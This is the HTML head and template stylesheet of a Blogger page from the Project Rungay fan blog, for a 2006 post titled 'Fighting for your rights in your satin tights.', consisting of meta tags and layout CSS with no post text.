<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/7136394729358462636/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://photos1.blogger.com/blogger2/3702/808380449383337/400/2.jpg' rel='image_src'/>
<meta content='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html' property='og:url'/>
<meta content='Fighting for your rights in your satin tights.' property='og:title'/>
<meta content='Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFMeVAsnsnaQ6i4f408aSwYDwzXZQDK4Hv78qjIGSyERcJxbh6LtBr11sAJ5X5FWAOc1dQ9FwGd42OunXRj9BQSJ2a1Usg27luSFMYoswvzMCaeTB7tobkCWCWv2sw3dhD2Sr7tw=w1200-h630-p-k-no-nu' property='og:image'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Fighting for your rights in your satin tights. - Project Rungay
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Fighting for your rights in your satin tights.' property='og:title'/>
<meta content='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://photos1.blogger.com/blogger2/3702/808380449383337/400/2.jpg' property='og:image'/>
<meta content='Project Rungay' property='og:site_name'/>
<meta content='https://projectrungay.blogspot.com/' name='twitter:domain'/>
<meta content='Fighting for your rights in your satin tights.' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://photos1.blogger.com/blogger2/3702/808380449383337/400/2.jpg' name='twitter:image'/>
<meta content='Fighting for your rights in your satin tights.' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/**** Layout Styling CSS *****/
body#layout {
height: auto;
float: left;
width: 800px;
}
body#layout .nav-menu {
display: none;
}
body#layout .header-wrapper { margin-top: 40px; }
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper { margin: 0; padding: 0; }
body#layout .main-wrapper {
width: 70%;
float: left;
}
body#layout .sidebar-wrapper {
float: right;
width: 30%;
}
body#layout #footer {
clear: both;
}
body#layout .footer {
width: 25%;
float: left;
}
*/
--></style>
<style type='text/css'>
/*
-----------------------------------------------
Blogger Template Style
Name:        Sorazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */

#navbar,.Attribution,.item-control, .quickedit {
display: none;
}
html {
    overflow-x: hidden;
}
/* reset.css */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}

i, cite, em, var, address, dfn {
font-style: italic;
}

blockquote, q {    quotes: "" "";}

sup{    vertical-align: super;    font-size:smaller;}

code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}

::selection {  background: #333;  color: #fff;  }

::-moz-selection {  background: #333;  color: #fff;  }

a img{	border: none;vertical-align: middle;}

img {max-width: 100%;}

ol, ul { padding: 10px 0 20px;  margin: 0 0 0 35px;  text-align: left;  }

ol li { list-style-type: decimal;  padding:0 0 5px;  }

ul li { list-style-type: square;  padding: 0 0 5px;  }

ul ul, ol ol { padding: 0; }

h1, h2, h3, h4, h5, h6 {clear:both; }

/*  Global Links CSS  */


a{ color: #000;
text-decoration: none;
 }
a:hover { color: #f54545; }

body{
background: #ededed;
color: #404040;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 300;
font-size: 18px;
line-height: 1.5;
}

.clr { clear:both; float:none; }

/* Wrappers */

.ct-wrapper {    
max-width: 1230px;
margin: 0 auto;
display: block;
height: 100%;  
}

.wrapper {
background: #fff;
}

.outer-wrapper {
background: #FFF;
position: relative;
margin: 0;
display: inline-block;
padding-top: 85px;
}

.header-wrapper {
background: white;
-webkit-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
margin: 0 auto;
height: 75px;
position: fixed;
top: 0;
left: 0;
right: 0;
max-width: 1230px;
z-index: 111;
}

.main-wrapper {
float: left;
width: 880px;
min-height: 1px;
}

.sidebar-wrapper {
float: left;
width: 350px;
}


/* Header CSS */

.header-inner-wrap {
float: left;
}

#header-inner .logo {
float: left;
width: 220px;
height: auto;
vertical-align: middle;
max-height: 75px;
}

#header img {
max-width: 100%;
margin: 10px auto;
}

#header{ float:left; width: auto; }

#header-inner {
margin: 0 15px;
padding: 0;
position: relative;
display:block;
}

#header h1 {
font-size: 70px;
text-transform: capitalize;
line-height: 1;
}

#header h1 a, #header h1 a:hover {  color: #000;  }

#header p.description{  color: #333;  font-size: 12px;  font-style: italic;  margin: 0 0 0 35px;  padding: 0;  text-transform:capitalize;  }

/* Header Right CSS */

.header-right { float: right; }
.header-right .widget-content { margin-top: 40px; }

/* Main Menu CSS */

.nav-menu {
z-index: 299;
float: left;
text-align: center;
width: 700px;
font-size: 0;
margin-left: 20px;
}
.nav-menu ul {
padding: 0;
margin: 0;
float: left;
width: auto;
}
.nav-menu ul li {
text-align: left;
position: relative;
display: inline-block;
padding: 0;
}

.nav-menu ul li {  display: inline-block;  float: left;  line-height: 1;  list-style: none outside none;  padding: 0;  text-align: left;  }
.nav-menu li a {
display: block;
padding: 28px 12px 24px;
color: #000;
font-size: 18px;
line-height: 100%;
border-bottom: 5px solid transparent;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

.nav-menu li:hover a { border-bottom: 5px solid #000; }

.nav-menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
.nav-menu ul > li > ul > li:last-child {
border: 0;
}

.nav-menu ul li.parent ul li:after, .nav-menu ul li:last-child:after {
display:none;
}
.nav-menu ul > li > ul > li:hover {
background-color: #f54545;
border-bottom: 1px solid #000;
}
.nav-menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}

.nav-menu ul > li:hover > ul,
.nav-menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}

.nav-menu ul ul {
}
/* header search */
#header-search {
float: right;
display: block;
height: 75px;
width: 75px;
position: relative;
}

#header-search input.submit {
display: none;
}

#header-search .search {
position: absolute;
outline:none;
top: 0;
right: 0;
color: #000000;
width: 0px;
margin: 0;
padding: 26px 0 19px 70px;
font-size: 26px;
line-height: 100%;
font-weight: 300;
border: 0;
font-family: latin_modern_mono10_regular;
background: #fff url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRW5bo0NsWO7m1ZrhDkhUf5idpNPh9hZnG2ozZqtTWOA7ykEGvgZqpY_rDRy8o-tSkeXv-LUHTBriAnkFVnuAPrMFfoKtqm0fafuq7qtubKL_rcW3kuJG1gn1tD0_f_XcbEq2hEws=s0-d) no-repeat 21px -66px;
cursor: text;
z-index: 2;
transition: width 0.3s ease-in-out;
-moz-transition: width 0.3s ease-in-out;
-webkit-transition: width 0.3s ease-in-out;
}



/*----------- Blog Post CSS -----------------*/
h1.page-title {
width: auto!important;
margin-bottom:0!important;
}


/* index posts */

.image img {
max-width: 100%;
max-height: 290px;
width: 100%;
}

.post-outer:nth-child(3n) .post {
 border-right: 0; 
}
.post {
padding: 0;
margin: 0;
float: left;
max-width: 100%;
height: 450px;
border-right: 1px solid #000;
}

.post-outer {
width: 275px;
float: left;
}


.hentry{position:relative}

.post-body {
padding: 0;
margin: 0;
word-wrap: break-word;
box-sizing:border-box;
}


.post:hover .box {
height: 220px;
}
.post .box {
display: block;
position: absolute;
bottom: 0;
max-width: 292px;
height: 155px;
padding: 20px 12px 0px 17px;
background: #fff;
transition: .1s ease-in-out;
-moz-transition: .1s ease-in-out;
-webkit-transition: .1s ease-in-out;
}

.box-right > h3 {
font-size: 21px;
margin: 2px 0 0;
padding: 0;
line-height: 1;
white-space: nowrap;
width: 260px;
overflow: hidden;
text-overflow: ellipsis;
font-weight: 300;
}
.box-right > em {
display: block;
margin-bottom: 2px;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.box-right > em > a:nth-child(n+2) {
display: none;
}
.box-right > em > a:hover {
color: #888;
}
.box-right > em > a {
color: #f54545;
}

.box-right > p {
margin: 0 0 50px 0;
font-size: 17px;
line-height: 1.2;
}

.box:after {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 11px;
margin-left: -11px;
}

.post:hover .box-left {
opacity: 1;
}
.box-left {
position: absolute;
bottom: 20px;
left: 0;
opacity: 0;
transition: all 0.15s ease-in-out;
-moz-transition: all 0.15s ease-in-out;
-webkit-transition: all 0.15s ease-in-out;
}
.bw-date {
float: left;
margin: 0 0 -1px 16px;
width: 60px;
height: 50px;
text-align: center;
}
.bw-date > strong {
display: block;
font-size: 1.3em;
float: left;
margin: 0px 0px 0px 0px;
}
.bw-date > span {
float: left;
margin-left: 4px;
margin-top: 1.5px;
font-size: 1.1em;
text-transform: uppercase;
}
.bwd.fa {
padding: 10px 0 0 5px;
float: left;
width: 40px;
height: 31px;
text-align: center;
font-size: 18px;
}


/* item posts */
.separator a {
display: inline-block;
}

h1.post-title a {
color:white;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

h1.post-title {
font-size: 40px!important;
max-width: 845px!important;
}


.article .hentry {
position: relative;
height: auto;
overflow: hidden;
padding: 0 20px;
border: 0;
}
.item .article .hentry {
box-sizing: border-box;  
}
.the-brief {
font-size: 17px;
margin: 5px 0 10px;
font-family: monospace;
}
.the-brief > a {
text-decoration: underline;
font-weight: 600;
}
.article .post-body {
font-size: 16px;
line-height: 1.5;
}
.article blockquote {
line-height: 1.3;
}

.post-social {
float: left;
width: 100%;
margin: 0px 0 15px;
padding: 10px;
background: #F5F5F5;
clear: both;
position: relative;
margin-left: -20px;
right: 0;
}
.post-social .par {
float: left;
margin-right: 4px;
}
.par a {
float: left;
padding: 4px 8px 5px 8px;
background-color: #727272;
color: #fff;
text-decoration: none!important;
box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.post-social .facebook {
background-color: #5686ff;
}
.post-social a.twitter {
background-color: #56e9ff;
}
.post-social a.google {
background-color: #ff6656;
}
.post-social a:hover {
background-color: #000;
color: #fff;
}


.home-link { display:none;}
#blog-pager-newer-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}
#blog-pager-older-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}

#blog-pager {
padding: 15px 0;
margin: 0;
width: 100%;
text-align: center;
font-size: 20px;
line-height: normal;
clear: both;
}

.page-nav {
float: left;
width: 50%;
background-color: #f9f9f9;
height: 120px;
}
.page-nav.left {
border-right: 1px solid #252525;
width: 49.8%;
}

.page-nav.right .thumb {
float: right;
}
.page-nav .thumb {
float: left;
width: 120px;
overflow: hidden;
}
.thumb img {
max-width: 100%;
width: 100%;
height: auto;
}
.page-nav.left .entry-content {
float: right;
}
.page-nav.right .entry-content {
text-align: right;
}
.page-nav .entry-content {
float: left;
position: relative;
background-color: #f9f9f9;
text-align: left;
}
.page-nav .cont{
display: table-cell;
width: 290px;
height: 100px;
padding: 10px 15px;
line-height: 110%;
vertical-align: middle;
    box-sizing: border-box;
}
.page-nav.left .cont {
width: 288px;
}
.page-nav.right .entry-content:after {
left: 100%;
right: auto;
border-left-color: #f9f9f9;
border-right-color: transparent;
}
.page-nav .entry-content:after {
right:100%;
top: 50%;
border: solid transparent;
content: "";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(238, 238, 238, 0);
border-right-color: #f9f9f9;
border-width: 11px;
margin-top: -11px;
}
.page-nav p {
margin: 0 0 30px 0;
}
.page-nav h3 {
font-size: 1.1em;
line-height:1.3;
font-weight: 500;
color: #252525;
}

.showpageNum {
margin-left: 10px;
}
.showpagePoint, .showpageNum {
border-bottom: 1.5px solid #000;
min-width: 20px;
display: inline-block;
text-align: center;
}
.showpageOf{display:none}


/* Custom Widget CSS */

/***** Optin Form CSS *****/
.opt-in .inner {  background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi276nXKRbXnPAkWlwhLDSgXP8-6w8fz2aSCtu0Wd2gJACjmQCtW4-JxNmrXIATrUJ2DbcBpdZ_xYxMbLv2cfMB9qfKZJtQSah1JW9AXLUGA8yC660IBL-Gw9NmuVmyRQ_cb8ZGfg/s1600/home-bg.png") repeat scroll 0 0 transparent;  padding: 35px 0;  font-style: italic;  color: #ccc;  text-shadow: 0 1px 1px #000000;  }
.opt-in .inner h4 {  font-size: 28px;  margin-bottom: 10px;  font-style: normal;  color: #fff;  line-height: normal;  }
.opt-in .inner a {  border-bottom: 1px solid #DDDDDD;  color: #DDDDDD;  }
.opt-in .inner a:hover {  border-bottom: 1px dashed #DDDDDD;  }
.opt-in .opt-in-wrap {  margin-right: 40%; }
.opt-in .info {  float: left;  width: 100%;  }
.opt-in .signup-form {  background: rgba(0, 0, 0, 0.25);  border: 5px solid rgba(0, 0, 0, 0.25);  float: right;  font-size: 16px;   width: 35%;  text-align: center;  }
.opt-in .signup-form .form-inner {  font-size: 16px;    margin: 35px;  }

/***** Popular Post *****/

.item-snippet {
display: none;
}
.item-thumbnail {
float: right;
}

#PopularPosts1 h2 {
margin: 0;
}

.PopularPosts .popular-posts ul li {
border-bottom: 1px solid #000;
list-style: none;
margin-left: 0;
overflow: hidden;
padding: 0;
}

#PopularPosts1 .popular-posts {
border-top: 7px solid #000;
border-bottom: 7px solid #000;
position: relative;
}

.PopularPosts .popular-posts:before {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 6px;
margin-left: -11px;
}
.PopularPosts ul {
counter-reset: trackit;
}
.PopularPosts .popular-posts ul li .item-content:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.PopularPosts .popular-posts ul li .item-content {
counter-increment: trackit;
}

.PopularPosts .item-title {
width: 200px;
display: table-cell;
vertical-align: middle;
height: 100px;
line-height: 1.3;
text-overflow: ellipsis;
}

.PopularPosts .item-thumbnail img {
display: block;
float: left;
width: 100px;
height: auto;
margin-right: 0;
}

.popular-posts ul {  padding-left: 0;  }

.footer .popular-posts ul li:nth-child(n+4) {
display: none;
}
div.item-thumbnail-only {
counter-increment: trackit;
}
.popular-posts ul li div.item-thumbnail-only:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.footer .popular-posts ul li {
border-bottom-color: #4f4f4f;
background:#262525;
}
.footer .popular-posts ul li:nth-child(3) {
border-bottom: 0;
}


/* Label */

.footer .Label li a {
padding: 0 12px;
}
.footer .Label li {
float: left;
width: 50%;
padding: 0;
margin: 0;
list-style: none;
}
.footer .Label li a {
display: block;
width: auto;
padding: 8px 10px;
background-color: transparent;
background-image: none;
color: #eee;
border-bottom: 1px solid #2d2d2d;
}

/***** Form CSS *****/
input {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  margin-top: 10px;  }
input[type=text], textarea {  -moz-box-shadow: inset 0 1px 2px 1px #eee;  -webkit-box-shadow: inset 0 1px 2px 1px #eee;  background: #fff;  border: 1px solid #bbb;  box-shadow: inset 0 1px 1px 1px #eee;  color: #bbb;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 9px;  margin: 0 2px 0 0;  padding: 12px 15px;  text-transform: uppercase;  vertical-align: middle;  }
textarea {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  font-size: 12px;  text-transform: none;  }
#subbox {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2urFXTFW55orRQPg-iHuN6454ptDMz6GCHDyAdmr7oy7Qp485hqY_hgQ7U2Dk6cDbmJX80MRsilvl1SF4njOA8YHgmjDdwfLZIGsQlTHiWbr4wgBS33hmy_iROaI66K1ywHkig/s1600/email-icon.png") no-repeat scroll 16px 15px #FFFFFF;
border: none;
box-shadow: 0 1px 1px 1px #EEEEEE inset;
color: #BBBBBB;
font-family: Verdana,Arial,Tahoma,sans-serif;
font-size: 9px;
padding: 14px 15px 14px 45px;
text-transform: uppercase;
width: 160px;
}

/***** Button CSS 
input[type="button"],
input[type="submit"], .rmlink a, .showpageNum a, .showpage a, .showpagePoint {
background: #4690b3;
background: -moz-linear-gradient(top, #4690b3 0%, #3f7ca0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4690b3), color-stop(100%,#3f7ca0));
background: -webkit-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -o-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -ms-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
border-width: 1px 0;  border-color: #3e89ad #357ea0 #2c7191;  border-style: solid; text-shadow: 0 1px 0 #1d4a5f;  -webkit-box-shadow: inset 0 1px 0 #78afce;  -moz-box-shadow: inset 0 1px 0 #78afce;  box-shadow: inset 0 1px 0 #78afce;
-moz-border-radius: 3px;  -webkit-border-radius: 3px;  border-radius: 3px;  color: #fff;  cursor: pointer;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 11px;  font-weight: bold;  padding: 12px 15px;  text-decoration: none;  text-transform: uppercase;  display: inline-block;  }
input:hover[type="button"],
input:hover[type="submit"], .rmlink a:hover, .showpageNum a:hover, .showpage a:hover, .showpagePoint {
background: #3f7ca0;
background: -moz-linear-gradient(top, #3f7ca0 0%, #4690b3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3f7ca0), color-stop(100%,#4690b3));
background: -webkit-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -o-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -ms-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
border-color: #3e89ad #357ea0 #2c7191;
color: #fff;    text-decoration: none;  }
*****/

/***** Profile Widget CSS *****/

.Profile img { border:1px solid #cecece; background:#fff; float:left; margin:5px 10px 5px 0; padding:5px;  -webkit-border-radius: 50px;	-moz-border-radius: 50px;	border-radius: 50px; }
.profile-data { color:#999999; font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif; font-variant:small-caps; margin:0; text-transform:capitalize;}
.profile-datablock { margin:0.5em 0;}
.profile-textblock { line-height:1.6em; margin:0.5em 0;}
a.profile-link { clear:both; display:block; font:80% monospace; padding:10px 0; text-align:center; text-transform:capitalize;}

/*****************************************
Sidebar CSS
******************************************/

.sidebar{  margin: 0;  padding: 0;  display: block;  }

h1.page-title,h1.post-title,.footer .widget h2,.sidebar .widget h2{
font-size: 24px;
line-height: 1.5;
font-weight: 300;
margin-bottom: 12px;
text-transform: none;
display: block;
width: auto;
padding: 3px 10px 7px 10px;
color: #fff;
background-color: #f54545;
box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
}
.item h1.post-title {
margin-left: -20px;  
}

.sidebar .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin-bottom: 0px;  }
.sidebar ul{ margin:0; padding:0; list-style:none; }

.sidebar li{list-style:none;  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }

/*****************************************
Footer CSS
******************************************/

#footer {
background: #181818;
border-bottom: 1px solid #222222;
width: 100%;
color: #fff;
}

.footer {
    float: left;
    width: 32.3%;
    margin: 0;
}
div#footer2 {
    margin: 0 15px;
}
.footer .widget h2 {
background: #000!important;
margin:0;
}


.footer .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin: 0;  }
.footer ul{ margin:0; padding:0; list-style:none; }
.footer li{  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }
.footer-credits {text-align: center; border-top:1px solid #555;   padding: 15px;   background: #333;  text-shadow: 1px 1px #000000;  color: #999;  font-size: 80%;  }
.footer-credits .attribution{  float:right;  }
.footer-credits .attribution a { font-style: italic; }
.footer .widget a{color:#eee}
#footer a:hover, .footer-credits a:hover {  color: #eee;  }

/*****************************************
Comments CSS
******************************************/

.comments {  padding-top: 30px;  clear:both;  margin: 0 0 0 20px;  }
.comments h4 {  font-size: 25px;  line-height: 30px;  padding: 0;  text-transform: capitalize;  }
#comments-block .avatar-image-container.avatar-stock img{  border-width:0;  padding:1px;  }
#comments-block .avatar-image-container{    height:37px;    left:-45px;    position:absolute;    width:37px;  }
#comments-block.avatar-comment-indent{  margin-left:45px;  position:relative;  }
#comments-block.avatar-comment-indent dd{  margin-left:0;  }
iframe.avatar-hovercard-iframe{  border:0 none;  padding:0;  width:25em;  height:9.4em;  margin:.5em;  }
.comments .comments-content{  margin-bottom:16px;  }
.comments .continue, .comments .comment .comment-actions {  display: block;  text-align: right;  }
.comments .continue a, .comments .comment .comment-actions a{  padding: 0 7px;  font-family: 'Bree Serif', serif; }
.comments .continue a:hover, .comments .comment .comment-actions a:hover{  text-decoration: none;  }
.comments .comments-content .comment-thread ol{  margin:20px 0 0 -10px;  overflow:hidden;}
.comments .comments-content .inline-thread{    padding:0;}
.comments .comments-content .comment-thread:empty{    display:none}
.comments .comments-content .comment-replies{    margin-left:50px;margin-top:0px;}
.comments .comments-content .comment:first-child{padding-top:4px}
.comments .comments-content .comment:last-child {border-bottom: 1px solid #DDDDDD;  padding-bottom:0;  }
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user a {   font-style: normal;    text-transform: capitalize; }

.comments .comments-content .icon.blog-author {display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime {  display: block;  line-height: 21px; margin-left: 0px;  }
.comments .comments-content .datetime a {
color: #a7a7a7;
font-size: 12px;
}
.comments .comments-content .datetime a:hover {  text-decoration:none; }
.comments .comments-content .comment-header {  margin: 0;  min-height: 40px;  padding: 10px;   position: relative;  }
.comments .comments-content .comment-content{  margin: 0;  padding: 0 10px 10px 10px;  position: relative;  }
.comments .comments-content .owner-actions {position:absolute;right:0;top:0}
.comments .comments-replybox { border:none;height:250px;width:100%}
.comments .comment-replybox-single { margin-left:4px;margin-top:5px}
.comments .comment-replybox-thread {  margin: 5px 0 5px 15px;  }
.comments .comments-content .loadmore a { display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle { cursor:pointer;display:none;}
.comments .continue{   float: right;  cursor:pointer;  display:inline-block;  }
.comments .continue a{  display:block;  font-weight: normal;  margin: 0 15px 0 0;  }
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}
.comments .thread-expanded .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}

.comments .avatar-image-container {
float: left;
padding: 0;
margin-right: 10px;
margin-top: 6px;
max-height: 50px;
width: 50px;
}

.comments .avatar-image-container img {
display: block;
max-width: 100%;
width: auto;
-webkit-filter: grayscale(100%);
}

.comments .comment-block {  margin-left: 0px;  position: relative;  }
.comments .comments-content .comment {
background: #fff;
list-style: none;
margin: 0 25px 15px 10px;
padding: 10px !important;
}

.comments .comments-content .comment:nth-child(even) {  background: #F9F9F9;  }

/*****************************************
Responsive styles
******************************************/
@media screen and (max-width:1200px){
.main-wrapper{width:70%} 
.sidebar-wrapper{width:30%} 
.post-outer{width:33.33%}
.post .box {
    max-width: 100%;
    box-sizing: border-box;
    bottom: 15px;
}
.box-right > h3 {width: auto;}
.box-left {
bottom: 10px;
}
.page-nav p {
    margin: 0 0 10px 0;
}
.page-nav .thumb {
display: none;    
}
.page-nav.left .cont, .page-nav .cont {
width: 100%;    
}
.page-nav.left .entry-content {
    float: left;
}
.page-nav .entry-content:after {
display: none!important;   
}
}
@media screen and (max-width:1050px){
#header-search{display:none}
}
@media screen and (max-width: 1024px) {
.nav-menu{width:auto}
.index .post {
    height: 490px;
    width: 100%;
    box-sizing: border-box;
}
.image img{max-height:320px}
.main-wrapper{width:auto;float:none} 
.sidebar-wrapper{width:auto;float:none} 
.post-outer{width:33.33%}
.PopularPosts .item-title {width: auto;}
.item h1.post-title {
    max-width: 100% !important;
}
.item .main-wrapper {
    width: 70%;
    float: left;
}
.item .sidebar-wrapper {
    width: 30%;
    float: right;
}
.item .outer-wrapper {
max-width: 100%;    
}
}
.selectnav {
display: none;
}
@media screen and (max-width: 979px) {
.nav-menu {
float: right;
width: 30%;
margin-right: 10px;
}
    #naveg {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #F54545;border: 2px solid #DC3E3E;color: #FFF;width: 100%;margin: 22px auto 0px;
padding: 4px 7px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}

.index .post{height:400px}
.image img{height:auto}
.nav-menu{float:right}
.ct-wrapper{    padding:0;  }
.main-wrapper{    margin-right:0;    width:100%;  }
.sidebar-wrapper{ width: auto;    }
.nav-menu ul { text-align: center; }
.nav-menu ul li { float: none; }
}
@media screen and (max-width: 800px){
.item .main-wrapper {
    width: 100%;
    float: none;
}
.item h1.post-title {
    margin-left: 0px;
    margin-top: 10px;
font-size: 30px !important;
}
.post-social {
box-sizing: border-box;
margin-left: 0px;    
}
.item .sidebar-wrapper {
    width: 100%;
    float: none;
}  
}
@media screen and (max-width: 768px){
#header p.description { margin: 0; }
.header-right { display: none; }
#comment-editor { margin:10px; }
.footer { width: 100%; }
.post-outer {
    width: 50%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 680px){
    h1.page-title {margin-bottom:10px !important;}
}
@media screen and (max-width: 500px){
#header img { width:100%; }
.opt-in .inner .ct-wrapper {  padding: 0 10px; }
.page-nav.left,.page-nav {width: 100%;}
.page-nav.left {
    border-bottom: 1px solid #F0E9E9;
}
.comments {
    padding: 15px;
    clear: both;
    margin: 0;
}
.post-outer {
    width: 100%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 479px){
.header-inner-wrap {
width: 45%;    
}
#header-inner .logo {
    width: 100%;
    margin-top: 5px;
}
.nav-menu {
    width: 40%;
    margin-left: 0px;
}
.post-outer:nth-child(3), .post-outer:nth-child(6), .post-outer:nth-child(9), .post-outer:nth-child(12), .post-outer:nth-child(15), .post-outer {
    width: 100%;
    border: 0;
    padding: 0 10px;
    box-sizing: border-box;
}
.item h1.post-title {
    font-size: 22px !important;
}
.par a {
padding: 4px;
font-size: 14px;
}
.item .post-outer {
padding: 0px;    
}
.item .article .hentry {
    padding: 0 10px;
}
.comments .comments-content .datetime{    display:block;    float:none;    }
.comments .comments-content .comment-header {    height:70px;    }
}
